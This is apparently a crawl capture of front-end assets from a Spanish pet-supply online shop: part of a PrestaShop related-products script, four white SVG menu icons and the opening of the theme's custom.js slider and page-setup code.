                typeof datalayerIsInstalled !== "undefined" &&
                datalayerIsInstalled
              ) {
                makeDataLayerAddtoCart(
                  this.config.idProducto,
                  this.config.idCombinacion,
                  this.cantidad
                );
              } else {
                ajaxCart.updateLayer(this.config.product);
              }
            }

            $item.next().addClass("hidden");
            this.cantidad = 1;
            break;
          case "redirect":
            window.location.href = href;
            break;
        }
      },
      error: function (error) {
        console.warn(error);
        $item.next().addClass("hidden");
      },
    });
    return false;
  }

  async resetFichaProducto() {
    const response = await this.ajax(
      this.config.urlAjax,
      {
        action: "renderProductBlock",
        id_product: this.config.idProducto,
        id_product_attribute: this.config.idCombinacion,
      },
      "get",
      "text"
    );
    $("#idxrrelatedproducts-add-to-cart").remove();
    $("#idxrrelatedproducts-ficha-producto").replaceWith(response);
    const defaultStatus = this.config.switchChecked ? "on" : null;
    $(
      "#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']"
    ).bootstrapToggle(defaultStatus);
    if (this.config.main_product_visible) {
      $(
        "#idxrrelatedproducts-ficha-producto  #productoActual input[data-toggle='toggle']"
      ).bootstrapToggle("on");
    }

    if (this.config.main_product_visible) {
      //el producto principal no se puede deshabilitar, siempre queda marcado
      $(
        "#idxrrelatedproducts-ficha-producto  #productoActual input[data-toggle='toggle']"
      ).bootstrapToggle("disable");
    }

    this.actualizarPrecioProducto();
    this.redimensionarItems();
  }

  static on(event, callback) {
    $(document).on(
      `idxrrelatedproducts${event}`,
      callback
    );
  }

  static emit(event, data = {}) {
    $(document).trigger(
      `idxrrelatedproducts${event}`,
      data
    );
  }

  ajax(endpoint = "", datos = {}, tipo = "get", dataType = "json") {
    let promise = new Promise((resolve, reject) => {
      $.ajax({
        type: tipo,
        data: datos,
        url: endpoint,
        dataType: dataType,
        success: function (response) {
          resolve(response);
        },
        error: function (xhr, ajaxOptions, thrownError) {
          reject(thrownError);
        },
      });
    });
    return promise;
  }
}

$(function () {
  try {
    let handler;
    if (typeof IdxrrelatedproductsFrontOverride == "function") {
      handler = new IdxrrelatedproductsFrontOverride();
    } else {
      handler = new IdxrrelatedproductsFront();
    }
    handler.init();
  } catch (e) {
    console.log(e);
  }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/suplementos.svg
body_size: 1167
content:
<svg id="a75a213e-fb92-4194-828a-d1fb643e39b8" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 323.46 377.51"><defs><style>.efbfd4a8-8ae5-4ef1-abf7-c4d0909a8202{fill:#fff;}</style></defs><title>suplementos</title><g id="afe2d169-273c-4ea0-9344-19229006b1fd" data-name="Suplemmentos"><path class="efbfd4a8-8ae5-4ef1-abf7-c4d0909a8202" d="M3043.2,243.65c0-22.51,0-44.47,0-66.43,0-9.23-.35-18.49.22-27.7,1.14-18.41,12.92-32.78,30.72-38.32,1.29-.41,2.59-.79,4-1.22V79.3c-1.43-.07-2.75-.14-4.08-.19-7.24-.26-12.21-4.92-12.49-12.22-.25-6.6-.1-13.23-.07-19.84,0-5.61-.22-11.26.27-16.83a22.54,22.54,0,0,1,22.46-20.88q71.1-.15,142.21,0a22.65,22.65,0,0,1,22.75,22.56c.24,11.23.12,22.47.07,33.7,0,8.65-4.74,13.33-13.41,13.53H3233v30.93c2.12.7,4.48,1.37,6.76,2.27,18,7.08,26.86,20.6,28,39.6.09,1.49.07,3,.07,4.49V372.06c0,.87,0,1.75,0,2.62-.45,7.19-5.47,12-12.66,12q-133.61,0-267.2-.05c-31.92-.07-53.62-35.23-38.8-63.5,11.58-22.05,24.3-43.55,37.36-64.77,10.63-17.28,33.31-23.79,52.5-16.4ZM3257,326.49V169.84H3053.68c0,26.73,0,53.18.08,79.62a6.55,6.55,0,0,0,1.84,3.79,45.18,45.18,0,0,1,10.59,20.34,46.55,46.55,0,0,1-1.07,24c1.56.22,2.78.41,4,.57,16.24,2,28,10.55,35.21,25.1,1.29,2.58,2.67,3.26,5.36,3.26q71.66-.12,143.31-.06ZM3222.15,79.4H3088.76v39.76c-29.64,2.47-37,23.5-34.63,39.65h203.08c.44-9.28-.62-18-6.1-25.5-7.06-9.71-17.35-13.24-29-14.08Zm-66.57-10.77c26.18,0,52.35,0,78.53.07,3.45,0,4.87-.81,4.79-4.56-.23-10.1-.05-20.2-.09-30.3,0-9.16-5-14.06-14.14-14.07H3086.31c-9.28,0-14.25,5-14.3,14.36-.05,9.85,0,19.71,0,29.56,0,4.93,0,4.94,5.05,4.94Q3116.3,68.65,3155.58,68.63ZM3257.3,337.4H3108.45c1.33,15.4-3.89,28-15.26,38.85h158.38c.87,0,1.75-.07,2.61,0,2.28.2,3.14-.89,3.14-3.07C3257.29,361.35,3257.3,349.52,3257.3,337.4Zm-283.41-37c-5,8.71-10.09,17.12-14.73,25.77a33.82,33.82,0,0,0,13,45.67c16,9.14,36.15,3.8,45.89-12.27,4.57-7.56,8.87-15.29,13.28-22.95.4-.7.73-1.45,1.18-2.35Zm64.27,25c5.62-10.3,12-20.09,16.48-30.68,6.32-15-.54-32.31-14.73-40.69-13.71-8.1-32.72-5.48-42.37,7.16-7,9.23-12.39,19.76-18.66,30ZM3019,376.15c.49,0,1.31.09,2.14.09,14.2,0,28.4.07,42.6,0,19.28-.11,34.15-14.61,34.46-33.49.31-18.6-14.09-33.5-33.15-34.48-3.57-.18-5.65.73-7.66,4.08C3044.6,333.62,3034,356.19,3019,376.15Z" transform="translate(-2944.33 -9.26)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/caballo.svg
body_size: 2984
content:
<svg id="f7c5cb30-9e34-4c68-b923-1c367b1b4c53" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 236.69 380.92"><defs><style>.f1843891-969a-4a0b-8dfe-a3b60d377abf{fill:#fff;}</style></defs><title>caballo</title><g id="ac1c7ebf-8cc6-46fa-9196-fca05f26549f" data-name="Caballo"><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M1070.6,156.06c-.8-16.56-9.66-30.17-17.28-40.17-2-2.6-4-5.07-6.21-7.68-1-1.2-2-2.39-3-3.61l-.92-1.13,2-1.71c.57-.49,1.08-.94,1.6-1.37,13.65-11.23,21.38-24.49,23-39.43C1071,48.76,1071,36.18,1071,24c0-3.35,0-6.69,0-10a4.72,4.72,0,0,0-1.51-3.58,6.46,6.46,0,0,0-4.94-1.49,76.78,76.78,0,0,0-15.87,2.54C1030.5,17,1016.83,29,1006.86,48.2c-.81,1.56-1.54,3.19-2.18,4.63-.28.63-.55,1.22-.8,1.76l-.5,1.08L987,52.29V51.07c0-1.44,0-2.9.08-4.37a74.75,74.75,0,0,0-.15-9.7c-1.1-10.57-7.92-18.55-14.52-26.28l-.26-.31a4.84,4.84,0,0,0-4-1.72,6.12,6.12,0,0,0-4.63,2.75,64.45,64.45,0,0,0-4.83,9c-.81,1.74-1.57,3.56-2.3,5.32a71,71,0,0,1-4.64,9.74,14.73,14.73,0,0,1-8.29,6.32l-1.6.38c-12.85,3.08-26.13,6.27-38.3,12.52l-1.29.66-.71-1.27L901,53c-.38-.7-.7-1.31-1.07-1.87-1.35-2.1-2.66-4.27-3.93-6.38a102,102,0,0,0-9.28-13.67c-12-14-26.94-21.45-44.48-22.16-2.81-.12-4.77.41-6,1.6s-1.83,3.06-1.84,5.77v2.83c-.06,10-.11,20.33,0,30.49.22,15.24,4.83,28.61,13.71,39.73a121,121,0,0,0,8.69,9.43c1.39,1.42,2.79,2.83,4.16,4.28l.9,1-.82,1-3.28,4c-2.38,2.9-4.84,5.89-7.09,9-12.79,17.47-18,35.11-15.81,53.93s6,38.6,12,61.82a695.88,695.88,0,0,0,27.65,84.37c.75,1.85,1.46,4.47.61,6.4-6.4,14.62-3.66,27.89,8.39,40.57,10,10.53,23.3,17.37,41.86,21.51,4,.9,8.2,1.54,12.25,2.16,1.82.28,3.64.56,5.45.86l19.29,0,4.33-.65c3.12-.46,6.36-.94,9.5-1.55,20.91-4.07,35.73-11.43,46.63-23.15,10.64-11.44,13.52-23.9,8.58-37a13.42,13.42,0,0,1,.09-10.55c18.26-46.15,30.37-88.44,37-129.28A149.43,149.43,0,0,0,1070.6,156.06Zm-56-95.57c7.55-19.34,19.72-31.63,37.19-37.58,1.14-.39,2.27-.67,3.59-1l2.06-.52,2-.53-.11,2.06c-.25,4.62-.17,9.33-.09,13.88.2,11.81.41,24-5.27,35.58a55.31,55.31,0,0,1-18.77,21.73l-.93.64-.87-.72c-1.3-1.07-2.58-2.13-3.86-3.17-3.62-3-7-5.79-10.46-8.73a9.94,9.94,0,0,1-2.44-4,14.56,14.56,0,0,1-.63-2.32,7.28,7.28,0,0,0-.76-2.36C1012,68.65,1013.2,64,1014.57,60.49ZM903.13,69.93c5.94-5.69,13.41-8.12,20.64-10.48l1.7-.56A134.56,134.56,0,0,1,943,54.54c10.6-2,17.86-8,22.21-18.39.63-1.51,1.27-3,2-4.67l2.22-5.27,1.55,2.29c4.62,6.84,5.58,14,3,22.62A81.65,81.65,0,0,1,971,59c-.28.66-.55,1.33-.83,2-1.55,3.8-1.2,6.69,1,8.6s4.57,1.94,8.44,0l1.59-.83a36.25,36.25,0,0,1,7.17-3.09,10.7,10.7,0,0,1,7.18,1,18.69,18.69,0,0,1,5.64,27.47,33,33,0,0,1-23.12,13.21,8.45,8.45,0,0,1-8.25-3.2,5.93,5.93,0,0,0-5-2.43,6.49,6.49,0,0,0-5,3.49c-7.23,12.27-7.41,24.81-.54,37.27l.88,1.54,2.23,3.88-3.07-.47a48,48,0,0,1-26.23-12.29c-6-5.53-9.83-12.56-11.66-21.49a5.61,5.61,0,0,0-5.39-4.84c-2.64-.24-4.65,1-6,3.77-.41.83-.78,1.68-1.16,2.58l-.49,1.12-10.23,23.17-1.51-2.29C885.22,119.89,885.54,86.78,903.13,69.93ZM847.38,58.52a214.55,214.55,0,0,1-1.23-24.41c0-3.61-.09-7.34-.22-11l-.06-1.9,1.86.38c14,2.82,25.12,10.06,33.85,22.11a88.94,88.94,0,0,1,7.63,13.75c.56,1.17,1.12,2.33,1.69,3.48.77,1.56.17,3.83-.58,5.3l-.7,1.37c-3,6-6.17,12.18-9.63,18.07a37.21,37.21,0,0,1-4.7,6c-.78.86-1.58,1.74-2.34,2.66l-.88,1L871,94.54C857,84.84,849.24,73.06,847.38,58.52Zm170.21,293.09c-5.46,8.28-13.76,14.39-25.39,18.68a115.35,115.35,0,0,1-40,7.49,104,104,0,0,1-46.16-10.94,53.27,53.27,0,0,1-14.95-11.28c-5.51-5.84-8.05-12.67-7.17-19.23.91-6.72,5.33-12.8,12.45-17.14,7.65-4.65,16.56-7.65,28-9.42,6.86-1.06,13.71-1.73,19.2-2.26,2-.2,3.82-.37,5.35-.54h.21c21.94.67,38.71,2.47,54.5,9.39a43.71,43.71,0,0,1,8.94,5.37C1022.57,329.36,1024.52,341.09,1017.59,351.61Zm39.84-170.56c-6.16,39.73-17.51,80.39-35.74,127.94a9.27,9.27,0,0,1-.42.88l-.33.64-.75,1.5-1.4-.92c-21.67-14-46.54-15.84-65.79-15.86-20.54,0-44.52,1.88-66.33,15.94l-1.52,1-1.22-3c-.35-.87-.68-1.68-1-2.5-15.38-40-26.24-77.62-33.2-115.09a221.07,221.07,0,0,1-3.25-28.43c-.62-11.14,2.95-22.21,10.91-33.83,3.3-4.82,7-9.29,10.81-14,1.71-2.11,3.48-4.28,5.24-6.51l2-2.56.63,3.2c.47,2.4.87,4.69,1.26,6.91a132.56,132.56,0,0,0,2.78,13.16c3.42,12,8.45,19.46,16.3,24.26,2.1,1.28,4.09,1.69,5.74,1.19s3.09-1.94,4.13-4.17c1.73-3.69,3.34-7.4,5.05-11.32.76-1.75,1.53-3.53,2.33-5.35l1-2.25,1.55,1.92c.67.83,1.29,1.63,1.88,2.4,1.17,1.51,2.28,2.94,3.47,4.19,16,16.76,35.69,22.75,60.22,18.34a5.78,5.78,0,0,0,5.08-5.27c.43-2.85-1.14-5.14-4.4-6.44-8.85-3.53-14.14-9.75-15.73-18.5a26.2,26.2,0,0,1-.17-5.86c0-.83.08-1.66.08-2.48v-1.7l1.69.21c19.37,2.49,34-4.65,46.13-22.46l.93-1.35,1.27,1c11.69,9.57,20.29,18.18,27.06,27.11,7.73,10.19,12.3,19.47,14.38,29.21C1060.14,161.74,1059,170.91,1057.43,181.05Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M937.71,352.92c0,4.31-2.75,7.65-6.75,8.09a7.21,7.21,0,0,1-7.94-6.35c-.71-5.46-3.5-8.09-8.9-8.81a7.18,7.18,0,0,1-6.22-8c.51-4,3.86-6.73,8.19-6.64C927.52,331.41,937.6,341.53,937.71,352.92Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M930.15,362.55a8.7,8.7,0,0,1-8.62-7.69c-.61-4.7-2.81-6.88-7.61-7.52a8.74,8.74,0,0,1-7.51-9.7c.61-4.78,4.64-8.05,9.71-7.95,12.18.23,23,11.08,23.09,23.21h0a9.22,9.22,0,0,1-8.09,9.6C930.8,362.53,930.47,362.55,930.15,362.55Zm-14.26-29.86c-3.49,0-6.09,2.12-6.5,5.32a5.65,5.65,0,0,0,4.93,6.35c6.17.83,9.4,4,10.18,10.11a5.71,5.71,0,0,0,6.3,5c3.22-.35,5.45-3.06,5.41-6.58h0c-.1-10.58-9.52-20-20.15-20.24Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M974.72,359.51c3.22.37,5.89-1.93,6.37-5.42.79-5.77,3.88-8.83,9.73-9.64a5.81,5.81,0,0,0,5.3-6.44c-.43-3.36-3.23-5.48-7-5.3a21.21,21.21,0,0,0-19.8,19.9h0C969.17,356.31,971.39,359.15,974.72,359.51Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M998.87,190.62c3.2.07,8.17,1.79,12.49,5.21,2.92,2.3,3.33,5.07,1.37,7.8-2.08,2.88-4.88,3.29-8.09,1.16-7.86-5.21-15.74-3.47-20.66,4.6-.77,1.26-1.33,2.65-2.05,4a5.37,5.37,0,0,1-7.27,2.48c-2.82-1.35-4-3.58-3-6.73C975,198.24,985.39,190.51,998.87,190.62Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M909,190.59c11.07,0,21.92,8.2,24.74,18.74.79,2.95-.33,5.14-3,6.45a5.39,5.39,0,0,1-7.31-2.34,39,39,0,0,0-3.52-6.11c-4.72-6-12.27-7.23-18.57-3.06-3.93,2.61-6.83,2.33-8.93-.84S891.21,197.6,895,195A24.23,24.23,0,0,1,909,190.59Z" transform="translate(-834.27 -8.69)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/peces.svg
body_size: 1781
content:
<svg id="a6807e76-af01-4e1a-a613-506fa610c3fe" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 468.7 369.93"><defs><style>.bd8fdfec-3760-44d1-a71b-9c49f7d847b4{fill:#fff;}</style></defs><title>peces</title><g id="a3510279-70ce-422e-955d-11d2e33d92c9" data-name="Peces"><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1385,373.48c0,4.84.7,7.74,2.18,9.13s4.57,1.91,9.61,1.56c28.66-2,52.44-14.45,70.69-37.09a13.29,13.29,0,0,1,6.94-4c2.45-.6,4.95-1,7.36-1.45a73.89,73.89,0,0,0,9.64-2.12c75-23.79,122.33-68,144.74-135.07V194.29c-1-2.75-1.83-5.55-2.67-8.28-2-6.3-3.78-12.25-6.74-17.62-29.88-54.31-74.21-90.71-131.76-108.18-6-1.84-12.38-4.1-17.57-9.69-2.9-3.13-6.67-5.75-10.32-8.29-25.5-17.72-55.54-26.84-91.82-27.86-4-.12-6.64.51-8.08,1.9s-2.13,4-2.14,8v8c0,12.1-.06,24.61.09,36.9,0,4.35-1.61,7.06-5.54,9a285.05,285.05,0,0,0-75.34,55.54c-.78.8-1.6,1.53-2.1,2l-.32.28-2.58,2.38-2-2.92c-2.13-3.21-4.2-6.49-6.19-9.66-4.44-7-8.63-13.7-13.63-19.82-21.79-26.69-48.89-40.82-80.54-42-2.84-.1-6.61.24-8.34,2.5s-1.11,6.14-.24,9q4.52,14.7,9.05,29.38c9,29.09,18.24,59.16,27.22,88.79a20.89,20.89,0,0,1,0,11.47c-8.52,28.07-17.3,56.57-25.79,84.13q-5.33,17.24-10.62,34.48c-1.16,3.76-1,6.83.45,8.65,1.74,2.19,5.15,2.44,7.7,2.25,7.46-.53,16.09-1.29,24-3.55,32-9.12,56-29.85,73.45-63.39.56-1.08,1.13-2.15,1.72-3.24l2.43-4.59,2.78,2,.61.41a7,7,0,0,1,1.28,1,288,288,0,0,0,97.68,66.92c2.61,1.08,4.47,4.62,4.52,7.12.16,9.07.15,18.28.13,27.19C1385,367.46,1385,370.47,1385,373.48Zm60.09-22.91a79,79,0,0,1-42.78,19.16l-3.38.44V337.79l51,8.62ZM1379.24,28.32l3.19.21c25.43,1.62,47.36,8,67,19.37l8.74,5.07-10.09.52a212.29,212.29,0,0,0-64.82,14L1379.24,69ZM1266.31,249.93c-13.11,33.05-33.77,54.6-63.17,65.9a90.83,90.83,0,0,1-9.41,2.83c-1.6.41-3.29.85-5.07,1.36l-5.31,1.52,7.61-24.79c5.56-18.06,10.94-35.56,16.32-53.06q1.77-5.74,3.58-11.47c2.9-9.25,5.9-18.81,8.53-28.28a18.05,18.05,0,0,0-.09-9.51c-8.11-26.89-16.53-54.19-24.68-80.58q-4-13-8-26c-.32-1-.56-2-.83-3.2-.13-.56-.28-1.16-.44-1.81l-1.08-4.29,4.39.59a73.49,73.49,0,0,1,25.77,8.66c24,12.88,41,32.8,51.87,60.89,1,2.7-.34,6-1.26,7.75-1.9,3.57-3.93,7.13-5.89,10.58-3.55,6.25-7.23,12.71-10.17,19.29-4.49,10.06-3.47,21.18,3.12,34,2.35,4.58,5.15,9.11,7.85,13.48,1.75,2.82,3.55,5.74,5.24,8.68C1265.58,243.17,1267.54,246.84,1266.31,249.93Zm100,58.63c-38.31-19.74-68.25-44.6-91.52-76a125,125,0,0,1-7.84-12.49l-1.12-2c-7.33-12.68-7.25-25.75.21-37.79,5.53-8.9,11.24-18.11,18.25-26.17,31.48-36.21,69.61-62.19,113.31-77.21C1442.34,61.56,1486.2,65.45,1528,88.5c36.62,20.21,65.37,48,85.43,82.51,11.33,19.51,11.25,38.1-.22,56.84-16.47,26.89-36.05,48.91-58.21,65.46-23.35,17.44-50.35,29.39-80.23,35.52a120.09,120.09,0,0,1-16,1.87c-1.53.1-2.85.19-3.86.29l-.17,0h-.17C1423.26,330.61,1395.23,323.48,1366.29,308.56Z" transform="translate(-1167.45 -14.35)"/><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1514.74,282.87c-.53-.56-1.08-1.08-1.63-1.61s-1.11-1.08-1.65-1.63c-26.77-27.78-37.58-60.67-32.13-97.77,3.64-24.74,15.33-46.79,34.76-65.52,2.11-2,3.24-4.18,3.27-6.23a6.35,6.35,0,0,0-2-4.61c-4.14-4.23-8.61-1.15-10.91,1.07-25.82,24.91-39.78,56-40.39,90,.15,20.19,3.52,37.13,10.62,53.31a130.12,130.12,0,0,0,30.52,42.83c3.45,3.23,7.38,3.4,10.27.46S1518,286.31,1514.74,282.87Z" transform="translate(-1167.45 -14.35)"/><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1576.2,166.61c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.09,1.17-7.86-5.22-15.74-3.48-20.65,4.59-.77,1.27-1.33,2.66-2,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C1552.33,174.22,1562.71,166.5,1576.2,166.61Z" transform="translate(-1167.45 -14.35)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/salud.svg
body_size: 1876
content:
<svg id="a8787572-1273-43dc-83e9-c8a25675a7d5" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 383.41 383.5"><defs><style>.f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7{fill:#fff;}</style></defs><title>salud</title><g id="a8da46b2-e025-4426-94bb-fb570e3bb956" data-name="Salud"><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2433,7.57c2.52.59,5.05,1.13,7.55,1.78a57.44,57.44,0,0,1,43.24,55c.22,28.32.1,56.64,0,85a45.41,45.41,0,0,1-5.77,21.83c-9.22,16.89-30.21,20.11-44,6.74-15.66-15.16-19.21-41.68-8.1-60.42a27.24,27.24,0,0,1,41.05-7.34c1.22,1,2.4,2,4.12,3.47v-4.64c0-14.22,0-28.45,0-42.67-.07-24-16.12-42.93-40-45.43a170.19,170.19,0,0,0-36.59.25c-22.32,2.55-38.37,21.53-38.52,44-.13,20.58,0,41.17,0,61.75,0,10.14-4.72,14.82-14.9,14.83h-59.89c-27.06,0-46.57,19.44-46.54,46.42,0,10-.61,20,.64,29.88,2.89,22.76,21.61,38.66,44.6,38.77,20.46.11,40.93,0,61.39,0,9.93,0,14.69,4.75,14.7,14.64q0,30.14,0,60.26c0,27,19.51,46.42,46.55,46.43,9.35,0,18.78.6,28.05-.34,21.83-2.21,37.8-17.91,40-39.85,1.14-11.45.2-23.1.2-35l-3.38,1.51a36.65,36.65,0,0,1-25.55,2.15c-12.46-3.54-20.45-14.34-21.55-28.5-1.13-14.6,3.33-27.1,13.14-38.06,5.21-5.81,9.5-12.46,14.1-18.8,1.83-2.52,3.39-5.23,5.05-7.87,11.7-18.68,30.07-23.76,51.55-18.64,10,2.38,17,9,22.74,17.21,6.64,9.47,12.85,19.33,20.27,28.16,9.05,10.78,13.88,22.59,13.11,36.64-.91,16.54-10.47,28.36-25.44,30.7a37.54,37.54,0,0,1-29-7.22c-6.51-4.8-13.71-6.21-22-4.34,0,1.52,0,3,0,4.46-.19,13.46.5,27-.77,40.37-2.56,27-25.89,48.75-53.13,50-12.3.55-24.78.77-37-.6-28.09-3.15-49.37-27.44-49.69-55.76-.23-20.09-.06-40.17-.06-60.26v-4.5h-61.92c-34.44,0-59.46-25.07-59.4-59.56,0-10.47-.49-21,.74-31.38,3.37-28.12,27.51-49.32,55.87-49.63,20.46-.22,40.92,0,61.38,0h3.33v-4.33q0-28.81,0-57.64c0-30.58,19.35-53.47,49.54-58.77a5.67,5.67,0,0,0,1.31-.59Zm57.24,198.19c-11.73-.61-20.53,4.28-26.68,14.12-1.65,2.64-3.21,5.35-5.05,7.86-5.29,7.22-10.4,14.61-16.16,21.45-6.89,8.18-10.18,17.29-9.29,27.9.86,10.21,6.77,17.06,15.43,17.86a26.75,26.75,0,0,0,18.08-4.67c15.69-10.79,31.5-10.66,47.37-.11a31.38,31.38,0,0,0,10.92,4.48c11,2.23,19.68-3.36,21.81-13.54,2.28-10.89.44-21.2-6.89-29.5-8.72-9.89-16-20.64-23-31.76C2510.65,210,2501.81,205.13,2490.19,205.76Zm-59.08-64.19,1,.33a38.33,38.33,0,0,0,10.54,26.77,14.69,14.69,0,0,0,22.78-1.27c9.43-13.2,6.25-36.93-6.3-47.13-7.93-6.45-18.14-4.71-22.61,4.5C2434,130,2432.88,136,2431.11,141.57Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2605.15,199.21c-1.5,4.46-2.63,9.09-4.58,13.34-4.06,8.87-11.05,14.63-20.41,17.34-12.39,3.59-23.4-2.38-27.36-14.68-5.42-16.82,4.67-37.74,21.21-44,13-4.93,25.54,1.2,29.65,14.46.54,1.77,1,3.56,1.49,5.33Zm-12.61-4.35a48.34,48.34,0,0,0-.81-4.84c-1.74-6.58-6.41-9.05-12.76-6.86-9.88,3.41-16.65,15.76-14.44,26.31,1.73,8.23,8.12,11.27,15.44,7.05C2588.1,211.83,2591.64,204.27,2592.54,194.86Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2496.58,144.79a46.88,46.88,0,0,1,15.74-33.66c14.39-12.67,34.34-8.8,43.18,8.24,9.65,18.6,6.17,42.57-8.36,57.66-13.93,14.45-36,11.28-45.18-6.55C2498.3,163.38,2496.43,155.82,2496.58,144.79Zm12.52,6.28c1,3.06,2.22,9.07,4.74,14.48,4.25,9.09,16.22,10.66,23.32,3.55a38.46,38.46,0,0,0,8-41.85c-5.54-12.61-17.57-14.57-26.79-4.28C2512,130.09,2509.6,138.72,2509.1,151.07Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2429.7,205.82c-1.32,4.49-2.09,9.25-4.08,13.43-4.55,9.55-14.15,13.59-24.41,10.94-18.82-4.85-30.75-27.18-24.32-45.51,4.45-12.69,17-18.34,29.63-13.38C2419.5,176.39,2429,190.88,2429.7,205.82Zm-41.93-12c.8,10.51,4.53,18.34,13.2,23,6.24,3.39,12,1.13,14.27-5.18,4-11.13-4.12-26.3-15.61-29-4.34-1-8.06.49-9.93,4.53A39.8,39.8,0,0,0,2387.77,193.83Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2247.36,185.31c.3-16.29,14.27-30.29,30.77-30.81,4.19-.14,7.11,2.11,7.42,5.72.35,4-2,6.47-6.49,7-11.59,1.35-17.89,7.63-19,18.92-.41,4.3-2.8,6.7-6.56,6.58S2247.29,189.7,2247.36,185.31Z" transform="translate(-2221.75 -7.57)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js
body_size: 7612
content:
/*

 *  @Website: apollotheme.com - prestashop template provider

 *  @author Apollotheme <apollotheme@gmail.com>

 *  @copyright Apollotheme

 *  @description: ApPageBuilder is module help you can build content for your shop

 */

/*

 * Custom code goes here.

 * A template should always ship with an empty custom.js

 */

//DONGND:: create option for slick slider of modal popup at product page

var options_modal_product_page = {

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: 4,

    slidesToScroll: 1,

    vertical: true,

    verticalSwiping: true,

    responsive: [

      {

        breakpoint: 1200,

        settings: {

          slidesToShow: 3,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 992,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 400,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      }

    ]

};



//DONGND:: create option for slick slider of quickview

var options_quickview = {

	speed: 300,

	dots: false,

	infinite: false,

	slidesToShow: 4,

	slidesToScroll: 1,

	vertical: true,

	verticalSwiping: true,

	responsive: [

	  {

		breakpoint: 1200,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1,

		}

	  },

	  {

		breakpoint: 992,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 768,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 576,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 480,

		settings: {

		  slidesToShow: 2,

		  slidesToScroll: 1

		}

	  }

	]

};



$( window ).resize(function() {

	//DONGND:: fix zoom, only work at product page

	if (prestashop.page.page_name == 'product')

		restartElevateZoom();

		

	//DONGND:: fix lost slider of modal when resize

	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)

	{		

		//DONGND:: setup slide for product thumb (modal)

		$('#product-modal .product-images').slick('unslick');

		$('#product-modal .product-images').hide();

		initSlickProductModal();

	}	

});



$(document).ready(function(){

  floatHeader();

  //check page product only

  if(prestashop.page.page_name == 'product'){

    innitSlickandZoom();

  }

  if (prestashop.page.page_name == 'category'){

    setDefaultListGrid();

  }



  if(typeof (products_list_functions) != 'undefined')

  {

    for (var i = 0; i < products_list_functions.length; i++) {

      products_list_functions[i]();

    }

  }

  

  //DONGND:: update for order page - tab adress, when change adress, block adress change class selected

  $('.address-item .radio-block').click(function(){

    if (!$(this).parents('.address-item').hasClass('selected'))

    {

      $('.address-item.selected').removeClass('selected');

      $(this).parents('.address-item').addClass('selected');

    }

  })

  

	//DONGND:: loading quickview

	actionQuickViewLoading();



	prestashop.on('updateProductList', function() {

		actionQuickViewLoading();

	}); 

			

	prestashop.on('updatedProduct', function () {

		

		if ($('.quickview.modal .product-thumb-images').length)

		{

			//DONGND:: run slick slider for product thumb - quickview

			initSlickProductQuickView();		

		}

		else if ($('.product-detail .product-thumb-images').length)

		{

			//DONGND:: re-call setup slick when change attribute at product page

			innitSlickandZoom();			

		}

	});

	

	//DONGND:: display modal by config

	if (typeof $("#content").data('templatemodal') != 'undefined')

	{

		if (!$("#content").data('templatemodal'))

		{

			$('div[data-target="#product-modal"]').hide();

		}

	}

	

	//DONGND:: create demo product detail from megamenu

	$('.demo-product-detail a').click(function(e){

		if (!$(this).hasClass('updated'))

		{

			e.preventDefault();	

			var current_url = window.location.href;

